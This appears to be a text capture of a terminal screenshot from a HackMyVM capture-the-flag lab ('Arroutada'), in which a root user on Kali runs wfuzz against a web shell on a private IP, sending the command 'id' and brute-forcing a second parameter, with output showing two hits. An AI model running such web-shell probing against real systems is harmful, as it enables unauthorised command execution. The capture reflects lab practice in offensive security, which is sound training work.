 Activities Applications Places Terminator Jan 29 02:46 1
/bin/bash
/bin/bash 142x38
root@kali:/media/root/BackUp/Hackmyvm/Arroutada# wfuzz -u "http://10.0.0.122/thejabasshell.php?a=id&b=FUZZ" -w /usr/share/wordlists/dirbuster/
directory-list-2.3-medium.txt --hw 5
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more i
nformation.
libraries.FileLoader: CRITICAL __load_py_from_file. Filename: /usr/lib/python3/dist-packages/wfuzz/plugins/payloads/bing.py Exception, msg=No
module named 'shodan'
libraries.FileLoader: CRITICAL __load_py_from_file. Filename: /usr/lib/python3/dist-packages/wfuzz/plugins/payloads/shodanp.py Exception, msg=
No module named 'shodan'
********************************************************
* Wfuzz 2.4 - The Web Fuzzer                           *
********************************************************
Target: http://10.0.0.122/thejabasshell.php?a=id&b=FUZZ
Total requests: 220555
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000006163:   200        1 L      3 W      54 Ch       "pass"
000103376:   200        0 L      5 W      33 Ch       "indictment"